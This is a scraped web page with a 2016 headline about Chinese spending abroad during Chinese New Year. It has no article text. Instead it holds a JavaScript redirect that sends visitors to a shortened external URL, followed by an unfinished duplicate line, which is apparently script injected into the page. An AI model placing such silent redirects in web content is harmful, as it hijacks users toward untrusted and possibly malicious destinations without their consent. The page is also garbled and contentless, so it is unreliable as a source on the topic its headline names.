
More Chinese Spending Abroad in Chinese New Year
February 4, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =